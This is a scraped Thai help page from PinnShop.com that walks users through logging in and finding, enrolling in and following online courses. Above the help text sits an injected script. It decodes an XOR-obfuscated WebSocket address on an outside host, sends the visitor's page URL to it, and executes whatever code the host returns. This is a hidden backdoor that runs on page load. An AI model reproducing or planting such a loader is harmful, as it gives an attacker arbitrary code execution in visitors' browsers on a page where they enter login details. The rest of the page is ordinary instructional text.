<div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw => lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</div>
กรุณาเข้าสู่ระบบก่อน
เข้าเรียนคอร์สเรียนออนไลน์ใน PinnShop.com
( 01 ) เข้าสู่เว็บไซต์ PinnShop.com
✱ แนะนำให้เปิดบน Web Browser ✱
เช่น Google Chrome, Microsoft Edge หรือ Mozilla Firefox, etc.
ไม่ควร เปิดโดยกด link จาก App ประเภท Messenger
เนื่องจาก Browser ภายในแอพ รองรับฟังก์ชันของเว็บไซต์ได้ไม่ครบถ้วน
( 02 ) ไปที่หน้า สมัครสมาชิก/เข้าสู่ระบบ
( Register / Sign-in )


( 03 ) ใน Section : เข้าสู่ระบบ กรุณากรอก อีเมล์ (Email) และรหัสผ่านของท่าน
( 04 ) แล้วกดปุ่ม [ เข้าสู่ระบบ ]

( 05 ) ในกรณีที่ เข้าสู่ระบบสำเร็จ ระบบจะนำไปที่หน้า My Account

✖ ในกรณีที่ เข้าสู่ระบบไม่สำเร็จ✖
เนื่องจากอีเมล์ หรือรหัสผ่านที่กรอกเข้ามา ไม่ถูกต้อง
กรุณา ทำการเปลี่ยนรหัสผ่าน หากจำรหัสผ่านเดิมไม่ได้
หรือ ติดต่อ INBOX หรือเมล์ info@pinnshop.com ให้ทำการเปลี่ยนรหัสผ่านให้

หากท่านได้เข้าสู่ระบบแล้ว
สามารถเข้าเรียนคอร์สเรียนออนไลน์ใน PinnShop.com ได้เลยค่ะ
( 01 ) ไปที่หน้า Course Catalog

หน้านี้จะแสดงรายการ คอร์สทั้งหมด ที่สามารถเข้าเรียนได้บนเว็บไซต์
โดยแบ่งตามประเภทเนื้อหา รวมถึงคู่มือการใช้งานจักร และเครื่องมือต่างๆด้วย


( 02 ) หากต้องการดูรายละเอียด
ให้กดปุ่มสีน้ำเงิน [ Enrolled Now ] หรือ
[ Continue Study ] ใต้ชื่อคอร์สนั้นๆ

( 03 ) ระบบจะแสดงหน้าแนะนำ อธิบายรายละเอียดคอร์สนั้นๆ
เริ่มจากชื่อคอร์ส และถัดลงมาเป็น Status Bar สถานะการเข้าเรียน
โดยถ้ายังไม่ได้สมัครเข้าเรียน จะแสดง สถานะ NOT ENROLLED พร้อมราคาคอร์ส

ส่วนสถานะสมัครเข้าเรียนแล้ว จะแสดงแถบ Progress % ความคืบหน้าในการเรียน

ต่อด้วย Enrollment เงื่อนไขการเข้าเรียนคอร์สนั้นๆ

และอุปกรณ์ประกอบการเรียน

จากนั้นจะอธิบายหลักสูตรเนื้อหาคอร์สโดยสังเขป

ตามด้วย Section : Course Content ลิสต์รายการบทเรียนต่างๆในคอร์ส

จบด้วยการแนะนำคอร์สอื่นๆ หรือสินค้าอื่นๆ ที่น่าสนใจ

